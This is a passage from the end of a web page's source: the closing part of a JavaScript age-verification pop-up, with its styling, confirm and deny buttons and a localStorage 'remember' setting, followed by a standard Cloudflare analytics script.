  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
